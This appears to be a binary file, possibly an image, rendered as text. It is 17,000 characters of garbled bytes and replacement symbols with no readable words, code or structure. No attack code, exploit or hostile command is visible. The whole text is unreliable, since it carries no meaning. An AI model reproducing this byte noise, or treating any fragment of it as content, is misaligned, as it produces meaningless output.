����i��E�;D��)�z_D]NH}$ST�e���i�a&�ЂZ�g��4B��0&mK7X8X�7�q�hp��ӆ�2�h���Nӄʡs*vv�M�s�gӴ�Ѕ����槈w���H��Ѓ���xZn���B��EKH�#Xv�u��fl��gY8U�gh�hkA��`8��x��X����Xp*�<o��)�;�؋Ug �Gsbc�n�w�NV���q?�'_x�����W�w�u�ȍ��Z@H��(��s|��Z�(N �$8{j�x�ǎ�6�̨W(��P� �{�Ǐ�(��h�I�7������uz�S�8���dw����}�Q���Y��4�8�OW�F��#�)	d�[8��w�<�x1�H�P����d+���œ߷`CR���$	��F�5����.�����Q�M�_r���X鄈Ç�5)zv{�u�	���x���i9�Fh��\1Y���M99��1
ٍ�8�d��9W|y��vl��Y�qM�4c����q����W��㈓���if�Ғ8
�	zR���	��YQUi d��`.9w��H5^Q��sG��$�x��٘b��;�� �Y��i���5�)��YN��hxi�H��3�v@�����n�(��	��>�����y���8�wi�����	��A�5�xX����٠����޴�ǈ6Y��f��IrJ�oǘZ~H�����S�ٞ�)�)�XY�5��V�P�'�֗1���V�����Y��[<QX"��-:�	
�f8�ZZ��M=�``�*�06JKš\��=�;GUϓx��,�e�\F�U�y7x�c�E[�gTb��9�,z<ʐ戦��ꔠ`	�Dpv��$@�v�#A����hr�����z:�HI��N̗�Bh�@I���|�\Jn��C�l�9����MJ�.���K�j��:�ꇛ��u�'M9�C��^�'�Z���tN�ʥ^j	C`'(�n��a�q&
�A�gmة��������4!�jV�)�M�{���
��x�ԭxy�	B�8ǫ���@w�����:��6��j��R��|i�Bˠ�
0�i �*�-�^e��ɡ!�(� 6ٰ���n���8�>9��Z�����4Ū��'m*�����Q@��ə;�ؙ�ʨ����Zrz���z�n��PC�)uUb)��
�;�+�d��	zG+�^�9����r�	��SK��i�0���V�q
��m�F�ek�P���~dBo�Oɞ��ǒ׸>��I�z,��S�}����F�9�x��;k9���`+Z��E�9�;�۹�V?Z�,j����K���p	
���K������U��M�;�?K�����z�cK�0�:��T^*��*��I�
�n��/���<�Z��:��[k�븢J�l����#Ty@a�T����;�"wyG�Gh�r��0�z4�s'4b�%����[�������86��K��z��hr+�:�h)w] -�E�̷�k�/+�i}(��v��PRjr��j;��Ư�[�����z��*��t�+PO-g��J�`���L\��k	o*��ڼ=�È�m�[�ܺ�	�ȵ4J,\<�[��'9�!YezDZ���˾^<
�{b�8�(gw�ֵ�ۤeo֛�Z�A�ۆ�������@����n)���*��tz�Dm�:��q��<���|��[�&�`ė̸E<��~ �^�ʜ�ȓ�3��/�ˆ�,&0��8M��I�
��*��.3[��'����a[\	�����.���m< �c�]s�����=�|<c�����t4P@�Z9�S�6���<�l8�������霧�˿���F
?9�[�\�	�̼��{��(M���ib7��>\��$F?	�}�SQ��И:ήy�`���|����J<�`�L�r�Fr+\�)��+����Ҽ0дȾ�6�Bӯ���&Y��x�0���A�։�t6x ��K�l�M텫�Q��#-V�ASgH�tpx`�������u���,͌B�h?�� �o��Vya3מ���L�� T �&�7S]���:"> ����؏Z�(`�}is37�<��xJ�כ���·
�˝ov�Jm�rL�!-��fڧ�ڪ�g�aAT��න}.�����`ۈ���g����۲$�Fܚ��P� ; X4+�͡=ǎ8BPڮ�j']^�<7=-�Ѥݢ������X֐mD�l� t��m'�J�~�i�;G��+��������
����	ҭUy�&4FPM �1Y_�5(��8�l�]D+�����z�n��?��V<�	!˴ڽ`�\��m;/N�-�-$]l�m������;~��xm3��=����E��H��2n�\,}� 26~�&^`~�Ҁ@AϜ0@��4��2:�]N�(��1�"����=�ϮV��$���J����3M<�t���6�@?cE$ʀ;��.-܂�ǩ�G�.����]�-�=U���@�ޙ�} ��x�e5���s,ӗ�$p�j��>C�B������4�}��jӡ�cNބ��2Ծ޶½�?���cz�t���م5�y� >>5����3~،��������p��M�1���<�A��D�Uf��	�Q�Y俯�H	,y���l�ź����Ҟҙ��k���!�k����n.��ӎ���ǵ�#ٶh^�o���mf&@~N0��J�#C0�����D������Ye�^F�� ���7-6�f���Xh�Wl���.�-y�;����@���� *H ���� |������xP$4W}�����k���d(��h�-B�dOG>]�l8��h�gS�:� `�:�]p����?{OA" ���"�Mc
w0�V��l^�� L������?�\�_;��d�=�v��� �i �`������������⊼�(�~����������-�u��ت��4�����o�>^Sj�z�a�	�TK� c���*��L\���?ұR�"Z����9sL�)U���r8h���K(.�z!����Q��(ImRc����f�z�0�ƙ,"�"��`�W�s�ҹ�'�� t=�a)-U�X)�.K`nH�uR���m*p#��R�VB�,��ɱ���K���B1CL���9�,�쀢�_V���z%�M
�@{9���A�dP��TY�Q�t�r����/��S�T�}�NW��"X�c�o����_[sS�E�����R�0��Agh�,G���7�gNH3�:*��O<"���JRɵ�^�M6۠�M���"��ɆJ��P*!ݶ�����Ґ��K��<�c���<�TC�<�hd������S�2����ܖ�l�⮙f�# \J�
��Vkp˓N
���<��&���"��P����o W�#M�s��$bϬ����Xqƴ
1��������pl�G��Z�0��CL>���H3�+�D3;���5���J&qˤ�t�MY�1� @n?�$\sW6z��汳עc�*>�dAƯ�P,0��e4AGI�Q�)=L��x2DP5kҿ�<�ϵN��n[���e��MQ��uq�!�� �WN�vXM�
�"R�[$k_�_�!� ��x����&����t�`��T��:�6T'��49AÝCP7��F��e��zմIVM�����e�D�4ts�b�v:�U���ᇽB�;�ϲ�_���Zkm4�c�˃T�(��X.��m�_VҾ:\�J�YEO�o�R
Fh� vfNӤ
�Yr�i<��c�d��s�3w�B�/��k�8l��"��EF[����ӝ��}�[9�5�<�@�*q�����g]�n�&�\H���G��K��z ��d�1,���̽j�E�&N.���}��Q_�|�֖\r���:-��i�)wGu L^gX@�^�B��$8$yJ �#���F08y���E�lJs��Y@���%k]�̶>��z����~a(�~ Ӆ��?����Iм H<o1W�M�b��"9�=����He*���O����F;���!	�b³=�d�c[L��+
5f��+�<�
Z���{LƤ��Ly��S:2Vj�3����0t/���X4:µn�}y �ʦ:��q�+4��N�@�ɀ� K�:� ]�R�^���	Qp��$%��B$�Ve:9��̠�d�.~��C�{�"���Ům�Z��������=��$PB�I=�r����*b��ёgc��N���B��e�z#�	L1)��-�@�ds��^ѶsEj��Lt�Q.�:n��}�h���KYN�r �т�;bvɇ#�R���MZ~��ɹZ�2�9P)����n�CV�ժ����k���f
aK����t�(s��e4(f��ONʿ9��A#Hi,��U���&�|�AE�D�ғ瀢Nw�S��ebW�Z$��ĉ
Ǣd��R��M���@�LvRN���#ue��4��~��i,e�,{��8.h��P�,(E�����#�N���n���B�6��W����l,s! p�`V�y�/��6��%<�WZ�\�hj�`+P�vg#��hu� ��R��u e��מ���])F��ÈN���o�)������e�2��h&2�,0��RM=]��IW��V�dL�Faa�֦4['���Z[K��4��0���ƾ7X�Qڶsyd��e
��]�#:-������:Ev��#k�Q$]�n-ë-ծ�5��G��3����\�:I\d,[���i-����q�WqnJ�����Iqܻ�����D��H=¼JUd���²�cd����A��N[\�W6�`������*����bh1��K��X���H����*WcZ��RG���	Y�nR�r��h]%���4����2�kS���8=u��� �\�
_�$u������3���a����H �xkt?��TZ�����H��l�/���.�P+H�\��L�9ڞle�,�,YK>4uym��8��4�v����y���������r�/�nKM�!��PFr�E�U&�;8>4<=����J�g��Y*��3�8y#GqmbshW������Moy��(W�����F�
Q�['R7���Z�\[��vj7В�`D�B圶 �|�8��x-ᔂ�U�^�E��L!?R_cA(��5�ˀ֟u%�P�����aaF���g{���7�����k�^Կ�ʹ���=l�5p���j)�*�)h2u����5|+�9�G��������;����	�}�M�˧>�W9J�C�?Q��;��qG�w<���N��u~�$�neۛ��@�����i�Z;��>���Ys.�S�ڻ=��ܳ��K ��7+B��)���<�;���>�c�=S�虁�(�"��[:�"@ᢍQB��ڻ�bk@�0�@����?+�5��<�
K>�!�t#7�ڐ�+�$�S��Ȭ��>474��%��+=R�,��B���K�¢��:'��z$#��$4��[��û�ڲb�)|�4�)�s£K�� *,����߀�DC5d� 2`��J
��.��$4;�EB����"�$�1<><�.l���-�#��E"|D��|�6pz�����B�h"����"�����QD=�j>,+,�@��[-9�^d/DD7�E!:���2�>]�C��9*���>@�&���F3Y���g$2\�.ӵ���B���=����h��p�EGlH�8H�?J�OZDUC��]y8�1�H$�D�u�m0��:I�?EID�j��4��6�i@m��+C4�T�mp���;p�2q�8� H��E�<���8�H�\ʏI�K�<\i��2����-m��Y���0���9¸r�-�{�\��F�,J�"ʋ\�8/�TJ��K��G~J�$E�����Aʦ�\H�:�r���Y�-��ƴ��]������Ƹ����}���̼��
5�i5W�L��ɶ�H	��p�?���iB�ùuGB�I�39���t��D������1N0������|�ol:�y̬4�PzM`<HY��E0�̖ۜ\�v�:��/쐲,��O�LaQJ<�K:)I�$M�$�L����j�F6̔��N���{�M�K����T2IL��ԕ���Y�6`O��Lͬ!��G����m:�S��˺|�Ob�� u�/���L
\;15�7��M&s=�_��������d%���'��M�#�n�5��=t��M������4����U�/r�B��� �����Q_�Ѩ����O��|K�j�M���2u��z�	3D=�R�$H��R��'@�>��E��E}�b�H�2%��D�����H���)�*]K=�M��tS)�K�:�y�S��Q�9+ȥ	��i��-��RAH��Ie�Q��R<�P+;Β�*�Ԩj��$�R=18%���\�ʴJ x�H�x�04ŵZ�HM��UE��7J�O3IgT�Ku5�[11������D*/k�g���3�x�59�ׁ- ��o�#:���Z�H���S�>����y�!�_V���,�3�,�Nz�J�u����V��i%�A�VX�JP2�C���r�}�X�xwm�h�T.Ċ	3���3Y'J9RU)g�W��������֘}���V3��(�'��3�j��Y�؎�G�� Y�x�X���EZ:�UZ�m�9��(mL��V1�%X��8\�����œK�0��Y�$Uwk1�a�Q�5�X�Y�������UYF���\ �����5�ܨ�@6$R��}�Ic�(�4ȕ\ׂ��!�\���5����	�H�O]�UQ�8Y+Uµ��䚧�mQ�5K��^�2��N���M�e�.���́�E +�W�]�K1�ƅ��-^�=�*��w%�-e28�7�_� �U�ۭ=6���m��D�ǽ^�^�mի��A�ݜV;X_ am��c����SY3>( 6L��e���P��2�a^`�����,S��V8����`���@V܍�' ���A5a. V�F�*:�V�O�Rsd���_��a6��>�>��������F�V���`)�E�p\x|
a5�,�������c< c�]_�֏��6��5~d5f��-���1\ 4�7=�c� ���>�\*4_�%���)�D�b�_�	cV��2 ��R���k��M>fNf0^�7v�O��Y�I;~�9eTV��me���N�UY�Ș̨[Vd]֊1H�^��`��~$��Hc��geN�yna�gn��5U����,��;k��UNXn�/�-�ص�q&�-N^p�_l�e�~^�l�J.�0���]�0��Vf|��Z~_����h>�em�f������ʳ�hh�֟5;\s`l�e�օF�M〺��cd~d�i��gB~���g�Si���<n���̲4^�������t���zh�Vj�nj��kz騦b�L;��c�U�jb�@�
Vh֔�+6k�E�����fk���=�i%\ܵg��l����k|�����pK��vi)�`�m����m6�CN[6�D�l�ᮦ���'4Qإ����l��k�Vf2p��6��!9�������`qq�o��b͇l�-p��L(o-N�f�^ol �g�f?%`�g|F��N�����6#�n��nB~���j�e&��g��TG� o�~p3� ����f�xo��R�.n*9n������XQ���.h>��&�Fp�=�����p�p��g�nk�.]ό�J�q#���.��k�l������π������[�c�����qHh�PPe�l�����ga�>r7��a]�=��(g�^o��Wl.�i/7�/?�6�π����r!&��7�t����]U�tr;\��M��?�,W ���q��ǃ0��r�N�ތk�^�g��"����d7���[����tM7��=g�P�n'-�.��o ����F�<wu2�lz��G���a\��/΁]���t�f�`O�<Ge>�$AU
MtAve>�.pj/l����u���n��Swqѯ����GwaO%(��c��(��w!��f��8��^wa'�J�f��F�o��_mGF_M�V�ꅏ��u�y��xNq.i�禚�g��wvs2�yb�������ۗ]���v6�f��c�w����W���x���v�r�����ڢ{�v=�y<��^O�7(e6�#_y��f�o�>x��Źs�t�?�,�_6�r���p~��g{���W{�V�a���a"��[����{��{������Wo%@��W|/��Q�;�T��o{����^��v�G}�G�έ��}t�b}^X�>��_�eX}�Wz�/�w��G{�{�G|���W���y�l�/~G~�G~��2^/Ё�z�7|���_��.
`��xw�ڟ�w���Rl_��x�/+?+O��w-U��u�����P|�]�طx6�{������-@q�7y���݁��7��O+G~�n���������Ge����H�}�W��o{zgv�}���݁��O������y���#�y)?��ox���=�ᢑ�u�����}���x�^{6��ͷ�����}���������/}�g~_�y)?��?w�W��wyf���7F����|z'o�~mosɾ�Վ���W��W�{�z<p����?���x_�_cT���˧w�����,����������C����y-�J�%?���G_f���-�%��f����t��W�/n
��wq���ۏ~����5Z��u���C��s���?zі����c���~z7����,s�6��v˷|����~�T���4����'v���7�Y�E:7��wE��bD��mwa�^��o�۟|��~��y�Ox�NU���C��s���tm�ua��D���s�����}-��b��������l˟�ɏ~����Mx�9��Տ��烻_�u	n������|z�b5l����^��������~�g�Ur�����C��C���Bbn��S�;��'�z���g�����������ɿ����?��r�sԗ��?����C��C v���',��p�{�7���C�F7���V���~z��ۏ�?N���M礏�C����C��Cp}�v��wx�ނ���Aܱ�s5>��~z��R������������L_�n��/������~�'�L�j�7���T��~����R��ۿ�����$E�Cx�C��C��~���m��ͪ����[6�Ϳ,1d>pq@���������g�A�t��}���oxO?��������.k�e�z෬��{V�����������?�̧�+MzV~��~1�~�π�'�T23�K�Ŗ��vp�~6os�yz������N��f~$]��~���N���w�\b\eMًF�W��gs�O`b�}�'zz�������Cx�A�r�>�����~��f@MY�t�q��A�1�O�y�l�'�ɟ���������cK�[����?���������y��Y~|�Ŏ�_�d��!x��yz��ɟ������C��A���p������[�bj��{MДMY�68^m1�yz��������ɟ|�~����_T �k��t�������~@�w���]��S���n�������ox����?������9��FH�lt�C8����N����~��?��a^���\v����ß|ʏ�����t�(e�p�C8��W���������'�ceM�~�������������?��O����r�>�Cx���������[�b�w�{�.�桴����ɟ���~���������ޭ��%�C�������������y(���o������������?����w���c����ǌՎ������}�����?��]����ɟ���ɏ~��y��C8���p�G��R�2'>+W�����}@���p(o�{��� �ɿ}������~�?��g�u?~>xbn���j��J3��g�������ɧwj�r��X@����}�w����2��O+O>�i,��e�{{%>������'z�'�}�+�ۿ����������C��ug��O�S�T��b���fm%y����wl���l'G��~�wx����wx`��C8��?~k�A���b�B/C'o����'z��wE�}���sv���s/s;_��7����T��5_�Ͻ� imu�(�2O��w�۷|˗|���� !�
 � ,    � �  � �	H�����F��Ç�����k�9 �2^��Q�ǋ^0��-��$֩���$%\Ȝ9 ���;j���ӀOT:	� A��bȈ���ӧP%H�:��իU�
�jȐ¯`��G���rhm}`�h���oK�=B7n��x��EI��']bLئឈU)&Z4
�T#K�L9+S��3<�ى�6{���m�Ө�6 �K�)�?�Ȏ=�vP���^ʻ�o��%�L\lg4�Ӯ�K �I�͝G��Z�s�WT�(L��wƍ��� 
ޏ�ݽW��r��
��<4t��I�7���&�wih`Q��f�:���zZ ߄%�rk��~�巟H�a"��*M h ��b�*RqKz4>hcd[Q��@V��R����W$J�Q.6��,��I�TVyc�U��c�?�W�~8��}#���L���5,��o^�$t��x^��{ZN���_C���$!$*]^d�W�kL��f�r��$+� �\u�)W��'�}�	h�Aڡ�����g���Ċ�Lj�3�3#�]=����ا��il���ץ���$)z��i$�=�ǆ��*�pF9�yx��Ru�;ǺH	K��%�޲�����V{ݗх�J��Ii�.N���V�+�����{�)� PT,�O�[�l1:��������b�B� [J�t�3@00�k�0*䬳�D,1Ņ����ġJQ��ڛ_���o�H�|2�ܢ9ͷ�Ȗ�2����8O ��c��3<@wu,�DgF����1�N�G�O;���|S��yWc]i�q`��@��e��x�?ױ�Š��g������t�k7`x���}�[�`
�+E63�x����ر�n��O\1̖��%�o"��{N��J�ʹ�ۺ��,�PH�8�.v���0ٶg�8�K>l�Y�)�>���������� ��3<���+���t����=فO|J!_�b���K}�[��P����s�;��� '��(����
(��%n������ݨ�_���8wA���8��,��H0UK]���A�/����RH�\ ���3�Z��I#(��Ot�с{r����H�s�=r֣����� HNzc���l�\�LX����5̃���:Ƒ�I|$!��:��Q$���-��)!� 	J�eP�@A����H�I��M�	HKJ�,�\�x^�r����jh��Q��3��ȴ�M@���'�Y�1�֜��׳�*��/�9�a3��B� �/1�9�,#4� �H��MԌ����M&���:��-�	�p��},Y:Չ2L�/q'39O�H�V�|e-����@���.zP�&�<':�ЇBT��<M3!%{��jt�F!�Q$��{-��Hځ_y��A�QǱ����W�O�6?�ԥJ"%LuH��>sVPZe��ʟ����]hFЋtf]�R���D������A|�]8%"cѭ�R���Ś{ћf�h5kZkiGA�$5h]�1,�y6�^ˈe�z���|��U؜du&�-%Wz&���tND��c��O�F�vK���,"�̊],L`Ж��^�0����'i���&&��lCo(��zW����d�
Y�	twU�֋פ~ĳ4�Ji��R겶��=Q	�����0`������Y�t��-���3����"[�TwI5����k�{��Td�����f[VN�8U�d,^{bJ).Q!LW��u�f�����j���Md*a�] �W�fLE��J�@�,V�neAµ�#�e�?KZ�~�tm|y�ab~��:Qem�,b#s8��Z�ML`?��Nn1.��QhnȲ���Y�5��_���c4�d��HV�P������׭(=�V5�����s��j�#�q=^�/���1w
X�]�^}�4ۚ6���2-d�jZ��DS'F�iPN�^�+,;]�8�D3S7�����=揆��뚒q�#�o�6=i�F��F!{l��7٤5$
hkV��s]1h2�u��P��n�Я����ڔ�v�{��7�a9?�ޫ�w��ڮ�:T��ѿW;��!����u�o��.��C�<�mV�'��a�!����Y��8/{e.�����w�{Xk���'+/��a��r���ͣy͏m{���[1	_�'_�{+M�١A;)&}Y#�⭻;��I�௕4�Sss[w�P���ubl7�9د��QТ�V�p���w9�>��WZ���D6��T��>u����~,^!x�q=����Ǟ��B�R��ekg�cqe�d+d���λ��>�ԛ�M������x�,l��8�P0��K���1��8K���Z���	2��w"���U�{��"0��",<�Õ�l��f�x/y�T3�c�'rTH��y�xrr|/uw�'n��2�\�I�${��zh6��M�$%�t,(W��^0�(w�Z��9!�7�BQi�|�"�Q��w�8q�w}]�S��[W+*�l��x0]ͅ� k	�BХy5Hk^q�"X��� �pH(I8x��N�'��dVp}$8I�}*�G�!]�Q�vK)ef��nD�i�qz��z��|pֆ��e�Fǉ�C|�dO;EQV~h�ЇUf+h>�`Y�V�5,��|׈������8�gh {HK���քf�2u�b�n�}��}�j�h�8~3�vi�����Ӳ��8g����=x� ��|HT�l9W�����f��ԌT����)(	�(]XaP��Apeܘ�>�pe8�ؐH���|J� n(�=��I����X���[8���M�;F��)�AR��)���7F�t�l����k��i��	G#��g�݃O$)��Ï4.n0)�F���@��Ӎ6�IS8�r�6��A�~D� Y����hB�1�}���KJ��Iه)��Gt2Z]�vU��29:-�-����|�(�C8O�ȋ�E�0���g���
ɖ�6�o�`��>9q"�#uBC_�/�CbZ�����8	sh�y��Gy������MiĎm(''H�u9��{O5Z���Et�I$���9pޖ���k�yT�H���h��)����n����Y�G��9���������q���h�7�5u�`9���i@��y� K��m)�u��� tHl�ԝg��"� �9���2cx��d�����d 
���s��?3��	=��x��sDe���C
��
f1�GZ_����'�F
��rJ��i�0 xZ�)���c�9ʢʨ��@'D����)1�2��=�q�VfA�ZDZ�I�ir�sz �X�)�ry�|���� ��j9l/B���`Ɖ�O�h	�ਕ�l~lڦ�4��ࡆJ�KJ��syǠ'J�U�n-�6���Y'1�"��靉ʧ����ǜ��1i�8DpZ� 
���+)�p��Ⱥ���F
9�` ��<�FP������?��z�0�'~�F���o���*���$��$>�����b���
#F��8e�7P'�B!�6ڭ@�J�#�F�tv��b��sfb�ڮ�7�*sb$���Z��yj�� c�� B��]��Z����I��W�c�0�F'm �j�������K�۳Ez������H�s	������W��t�g�J�3�:�1����쵣��)���7``;�*Ӥ�֘i0���T%o�+��r![��%�3|RHe��U[/:�d�{�UcصB��d����A�|�ҁk[�� �P;Aȴ(�0U�:�8�,۷~���j	�'��s��y��LƸ��X�ש�kM�z�D �A񶁵PI��2h�R<;P����P�[���W[xY\S��i��9s����ˤ"z�ط���=:�N��¹�2'�z;��	G���f�FE��p*��&g>ۤa���k���w�[V)��� @;�Fp21�<!��A$���ɪ���n�7��գ�x� l����A8<;p���缾�X��	�U�S���[_�I[-L� ��`�)+ ��z����("�1[��2��j��*�;�z��̺gS����j� [�ፌrq�PT�2�)�Mu3WK�0[3��6J����Uc+������G�p���fI�0�t@�����C�4,Ʃ���#H&z�ꛯڇ)r��o��'��5C�իo�d`k�l?�,�\i��y���`;\���<���dbƠQ�� S�@<q�T����\S��n'ɣ�>���*��˱4�0�Н����H+x�L��Ò�z?��|c���p����5�R�D�u*��kWL&0	;�.碙a��]��x�"}� b�_�9[_�˓�Us����T&%�?����,��L_\Ջ~|���^��)=��l�%�,^�:�z�����x��9�C�\�=���:d�	 ,`Sĕr�����s�C:���(s*��q�Rw�C��L�ݪ�ӆ�/,����P��5Y�c0\����b6�M��O=�4���Lų���iS֪.�=
ۊ������:]�B�w����Ti�$��Hm�}1����x�9�l:�|�}�g��.w5���c������м��_�c�=�tD�����8צ��moN-�~��}�Ҩ��KzN���s��d:�-3�R����l�buP@�<J�퇿��J��Lq�����I���Sڦ����ʪ���K�R�T���{���?r�nc��MάywP'�\�������@��r!L�L��zM�ʽ��-�ߨ�# ����S:����:��Aٶ]A��7��7~�p�����~ܻzܶʬ�ǭ�ҭ��%��}G쁖�k&��HJ�0Z"pi�m-��/�Y{^����n�1�-g�$����=�� �]��5�]"����72��W~d���W�y��ڇxp�?By����n>�ē�,�N��X�ڜ�Ǯ�.���ߋ@��� ���?�'ҿ.Pd����C5`�΅��ɟ��Ӌ鏭�Bt�W��J���߰�q�b��j����ٱꭾ������r0��̾;w`n��E^�Ѩޗu`B
P3Hs�^<��T͘P��ƧQ8,�<��{خ����k��]���a�^O��%���t4��ٜ��)]�7"�{��Y�������a�
5a_S�`�����@�g ���R�.�%��(���#J����&�\��
�I�ZO�\���~~�&<Ǎ�N'��>����sd�a/���B��7v���o+O�aT�2S��`�b"?���W�����q�9̹隤<���L�j�Gd >�mA��?�sO��J��y��N�MN����:��ڗ#_x�l1?ϊa"�����:�+��=&���o;#��p�����zϪ߽���q��F?�$�m&���������\Ğm��Y��hǾ�D4��?�Z��F<��\|$(�������P�Co�� �Rq��P�a
��?CBI֣�.W)��+9O�*M&O��L��d�Z����5?Xy�XŨ��#�Ω�v�HrS���@��V� f�-'`k���u�	�$y�]���Ѥn�Z�u�-��g�8��� ��~u�*W��*�8�!~lb)�D�7\��q�C�3ټ|	���P�S�H��Dd�����9Huk�ЧwӧK�z=��q䈉����d��t)�1��N 0S���Uo�޽�k���&�9@�b��&D��g�T&�ٯy��	�RB-��QP��PQm 2n��&\~�Ͷ�p�K�� �b8k>\���
�������jqE�(��� K0� ���C���;�f8o�:�RA�8�=�⛏(%˱F��ф�ܺ���D�I늡�4�"���b�'��Џ�v��(	.��T�E���E��3����F,Ż�(Ȉjđ&:�\��X�į�t�>3'3�ѐ�0��|�K&RE��"T�&a%���h�6ᤃ��~�842-N+�{��=0QFO2�����N���3��o�h�6�t\(����OG(P�)���UkF��8�^Bg�E�r�	�t0�͐��KN�~�OL�}��h�7Y�\m��h���/��AcwVoqEId��O�0Ε(�y�m#-��w��a�Ow�Y7Y�0:���6���)�fXO���3Y�����ˌ���O�į�˩R �e�M�����������z��x]��Rahp�~��y���v�{�VjA�|�Dr�$c��/�l�9�Q$��Vh�T1��bl����!��5�˧����|��U�F�*���V��u���S�q�w�Q�ȫv�r��Sm���@�!}�:��䌳�A=����xJ�_���4z=ز�4�����Bg&��'�eCpI��FD���UГ\����H}��Z�0��#�!��T�N��m���Ff�w��.w�L�8�xBBC�I!���G�1�1!�3a�^[�XY�gD�U� ����^�>G=$t��:�.9�ă����&�d�(q��@!?^q�e�a�(���h�����0��oͣ����#R-Y��EHz��s��7��"X�-v�|1J$	�����i~�X�� P�l��Wl a��%ih�#���1?.�^/r��h�&f���"U��	h$�Z���K�c��v*�FP،��0-x�R�����tu<��Ww��+�D3�I��%��5KxG^Q$f$UW/��U��]�yYf�s�˖�YMa��ٌ�
��7o�WJ����<r�V�ϐ��Ait�.� �8�G	�4f>Y�O���������g4w�Bh�0�#�D'X�T�F�&�yU�� B�0��%�k3����ga�V4*��x�,M}��Q�K���ie��F3�t�Ci*iC���4�¸�),��U-F��4(��*;��v����`�%a�H��,�t�\�1��D��u]ca5�F��!]u[J��~�K}��
V�S���a͹E7�k��k�:#k?�T�[N���ɲ��ԝ��*�-!�-l-�t7�u�F�� ���1U$���$Ƒ5����<\W�*�s>���=�gA�K�r�\Rm�����z��7U#-HT�>�h�M��x�[�(�Wњ���W��dnuϮ�'��pp���_r%d���\�5�����꜎��Rͫ��_Q�e�[��(���\2�[f���#Q�_$Zl��k��K�i�x�1��>������1~��ɻ�		}]����:��D���x��=yz��=�K=�b�rM�I�zE0�Y�d��K��С�­ns�{�5P���o7h�8�F��9�`��Ì�u��\q?*�|a-n��,sa(�I�׬�[��>ݙ�jZ͞�o�G�(�T{�mQc��$ǩ���-�S�a.�W��:h�
�@$��@�D��r���o�X����3�10[VӋ6���Y�+���M�G_�ڶ!����ǚ�S��?%���5��H�l9-2�R��O�8��M`d�1��f�j�Eu�2F�, �m�:q����m6�\�G���URY`P� j�66a�]�����4����~_�x-Id��Rp|��Y�_��������wgkW�V\�
E���c��u�gM��o]�,�zӯ�(�d�]oم>U�C�XW�Gicܻ�+6wy�RC�ן���a\��6�ʽ����kq3Jg�ԁ�p�a���S�\��,v�C��:��7�� "�λ���F6ٷ]��Qyk���W����-����}�;?���ؒ`�C��m���ň/�#�
ν�Aσ�R-����:�*3+������+?���K7y�� 
��Q�y)�����7��?�@\3�[2�}����1����c��?�#�vBA����ʥ4x����u��A��
钹�P�
L��;��7��?�y���;Ϫ8c�)�a���� �\l�q yJ�cxC8�C9�B��%|
�c;�365����d0��h��J+Ax�B<�
ý�@�������CL��"<\B&��!���X@	TC�r����pAH�BJ=C<DԫA�XĖ+ô�D��*-ԁJt�H��`��a��S���0@B@1���2��B
D��Y-١���k�Y|"00F��Z;��I�%D��a,FwlGL��w���kB���y��[AP�Q���E�tBQ�+q�A]<���xRǃbGa�H�x���d�c�D�C�c�f@���(kH��>����^|��;Hk4Ð3���8Јo��I��I���o�Ge\F�s�����1��s�1�TH���m`�n�|C�@0,,��aȧ#��E2�8��u$?O��;�5��ʫ�k�.��Rԛ�L6��E��˪�!�G����Sļ|9`tO������7�IʤLv�I�\#�
���qC 1�+3*�A�IX���\�L�̾ǴE�̷�Tͮ�?�a4����y��\�ʜ�����Q����H�lɂ����4� ���	H�t�餮Z9P�J�G��NI�4)+������ '��*�C�|��$Mlѵ�>�N��D=묝es6�3�>�:�����FL��A8����DOd`O"�	�9(����l�М��T�&+(VH�����К�L������"�EMd{��1P���^'�Ԅ�8Ojx&��:p��PE�~J��O+��M���8M�,�E�D$�D�	S��*����H�(���V���OO*ϔX��=SR͈�N�͜t��� �Q7s�3��kXh��ꬩ/5���T2�ͬˁ(��( x`�3EH�*�� mLW��0K��<�ӣ�F�J��|�@T[�R=�=�&wj��ˀ䤀���3����L��.�Rx�Ʀ���D��$O1���G`�d�RE r��B�ԅt��2�-�9��^"V�RN�3�N_K�e�TO�և��iEiы��I	�~��%mґZ׮Y��(�D��r� ���X\��te+��U/u��V�R�uVC��A��'pV����%T���Õ4��ե��1��؉-W�5قЎ]ڑjX�X܁+��ؤ�֔��5MVU�WְYH`Ox�%��r��X���d���p��%ڹ���9�]�RX�[���3Îi��Պ5W�E������"!=دMs�f�\�-۳-@X<h�Ge+�@��[ҍ���\� <��[�Xw}W�B-%\L5\��Q�r7�mS��U���\�^3 [��\�u�υ]K%��<�^�� 0�����I�u�b{'�~�ʢ-܋̀A�� ��)��պdC2�C��%��_l0߉E^�J�-S(����Z��&`�Z���!8���F}Z"������T��]#�f����J��/$�\L����,�_����r����մM�����Z=����;�^8�`���[5֏��]v����Z���[Va-�_reR^�^��(��Q�ӝ^4�a�6��u� ��.b�Eb�ߘ[��]�'^�V\̲��*��$�bB�bƀ2��o-��_&�U2��	��4�d5^��t"vY	�ELBO�=ڊ5[F`�ܤ5T��I`�^ �B���ea18��޺�ke��ҵ�KI!)0��^�
]15Sc�Q&�R��'p����]м�b@N��eZ�eC�_]f�0�[_V``��`���aJ%�}c ��׹�`h��e�ؤ�]e9���e���o�_F`F7�� \3>cu�hv�^��M؏{�R�g���+��}f}N�i���8Wc��́F�rd��-���Jsv�fg��i������+���5̎�g��ܐ�cA�滽���V��n��.�Z�.�hKȭe�^g4�[��䎎�df�g=�^�+�磶U=�gt�A��]�\A���MaCVh�TV���N�.윎ފnAfj��4ce�Fhr��XF�.���A˱k���Phk,��p^�Ov^�ueh�5l���]���|ųֺ��T�l��\.na>xd�RiS���}e�Fh�>��fa�n���=l֎��i�m���f���6�Z.��&e$�Z��伕�~�f�b��Ѯ�[�f�j�긚��Nm�&]�^g2H u�kT-��n��_�U\.\��=&�i#����L`�&p1���N3��j��������^+��yf����.���n�����>^l�)j�]o��o�����6����p�q$Or%_��FX*d�>R��fq_a�^�?��lu�M�r��
